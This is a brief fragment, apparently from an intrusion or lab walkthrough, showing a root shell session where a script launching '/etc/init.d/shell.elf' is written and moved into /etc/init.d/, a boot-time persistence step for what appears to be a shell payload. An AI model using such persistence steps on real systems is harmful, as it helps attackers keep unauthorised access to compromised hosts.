 root@webhost:~# vi in.sh
root@webhost:~# cat in.sh
#!/bin/sh
/etc/init.d/shell.elf
root@webhost:~# mv in.sh /etc/init.d/
root@webhost:~#